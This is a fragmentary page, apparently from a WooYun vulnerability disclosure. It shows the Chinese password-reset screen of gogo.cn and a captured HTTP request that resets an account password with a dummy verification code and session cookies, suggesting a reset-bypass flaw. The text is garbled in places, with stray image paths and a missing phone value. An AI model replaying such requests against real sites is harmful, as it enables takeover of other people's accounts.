 找回密码
发送成功
新密码：
确认密码：
提 交
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.gogo.cn/daily/user/resetpwd
Content-Length: 47
Cookie: SERVERID=27de4f9a5de3d9e09ff7c4473290ce01|1440375753|144037
Hm_lvt_d51d15efa2f3abbcd8c3c2ac81967dfd=1440306486,1440326264;
Hm_lpvt_d51d15efa2f3abbcd8c3c2ac81967dfd=1440375641; think_language=
PHPSESSID=e637430876d67932b57e61c4f478eeb6
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
phone &code=00000&password=qweasdzxc
? < + > Type a search term
www.wooyun.org